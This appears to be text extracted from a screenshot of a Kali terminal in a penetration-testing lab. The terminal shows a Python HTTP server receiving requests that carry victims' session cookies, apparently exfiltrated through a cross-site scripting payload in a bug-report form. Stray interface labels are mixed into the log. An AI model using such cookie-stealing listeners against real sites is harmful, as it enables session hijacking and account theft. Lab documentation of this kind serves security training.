 Python Server — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
- : sudo openvpn Desktop : zsh Python Server COnfigs
(kali㉿kali)-[~/Desktop]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.15 - - [21/Sep/2024 05:53:18] code 404, message File not found
10.10.11.15 - - [21/Sep/2024 05:53:18] "GET /test.png HTTP/1.1" 404 -
Report Submission Form
10.10.11.15 - - [21/Sep/2024 05:53:19] code 404, message File not found
10.10.11.15 - - [21/Sep/2024 05:53:19] "GET /test?cookie=user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW
cyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1" 404 -
10.10.11.15 - - [21/Sep/2024 05:57:46] "GET /?cookie=dXNlcl9kYXRhPWV5SjFjMlZ5WDJsa0lqb2dNaXdnSW5W
M1pXSmtaWFlpZlh3MU9HWTJaamN5TlRNek9XTmxNMlkyT1dRNE5UVXlZVEV3TmprMlpHUmxZbUkyT0dJeVlqVTNaREpsTlRJe
0 -
10.10.11.15 - - [21/Sep/2024 05:59:36] "GET /?cookie=dXNlcl9kYXRhPWV5SjFjMlZ5WDJsa0lqb2dNaXdnSW5W
M1pXSmtaWFlpZlh3MU9HWTJaamN5TlRNek9XTmxNMlkyT1dRNE5UVXlZVEV3TmprMlpHUmxZbUkyT0dJeVlqVTNaREpsTlRJe
0 -
Submit Bug Report